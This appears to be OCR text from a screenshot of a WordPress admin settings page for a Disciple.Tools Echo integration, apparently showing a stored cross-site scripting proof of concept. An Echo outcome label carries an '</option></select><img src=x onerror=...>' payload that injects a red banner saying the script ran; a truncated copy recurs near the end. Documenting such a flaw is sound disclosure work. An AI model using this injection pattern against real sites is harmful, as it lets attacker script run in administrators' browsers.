 D.T Dev
Ctrl+K
0
New
Howdy, admin
Dashboard
People Groups
Mapping
Site Links
Extensions (D.T)
Extensions (D.T)
Echo
Settings (D.T)
Utilities (D.T)
Customizations
(D.T)
Reports (D.T)
Appearance
Plugins
Users
Tools
Settings
Collapse Menu
Update
</option></select><img src=x
onerror="document.body.insertAdjacentHTML('afterbegin','<div
id=pwned style=background:#c00;color:#fff;font-size:22px;font-
weight:bold;padding:14px;position:fixed;top:40px;left:200px;z-
index:99999>Script from an Echo outcome label
ran</div>')">Face to Face
Last
Synced at
November
25, 2026
8:44 am
November
25, 2026
8:44 am
---
Remove
Select Echo Conversation Referrers To Sync
-- available echo convo referrers --
Add
Supported Echo Conversation Referrers
Name
Web
Remove
Supported DT Seeker Path Options
Contact Attempt Needed
Add
Ensure to link DT Option with corresponding Echo Option, so as to ensure correct options are kept updated, during data
exchanges.
DT Option
Echo Option
Contact Attempt Needed
</option></select><img src=x onerror="do
Remove
Update